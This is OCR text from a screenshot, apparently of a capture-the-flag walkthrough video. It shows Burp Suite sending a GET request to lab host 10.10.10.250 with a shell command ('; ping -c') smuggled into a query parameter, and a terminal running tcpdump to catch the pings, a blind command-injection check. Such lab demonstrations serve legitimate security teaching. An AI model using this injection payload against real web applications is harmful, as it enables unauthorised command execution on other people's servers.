 hacky [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu 2:06 PM
Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repe
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /?+Vegetable=green+beans%3b+ping+-c
2 Host: 10.10.10.250
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; L
Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,applica
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://10.10.10.250/?+Enter+y
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Search...
Done
Terminal
File Edit View Search Terminal Help
oxdf@hacky[~]$ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
Burp Suite Community ... Seal Market — Mozilla ... Terminal
Right Ctrl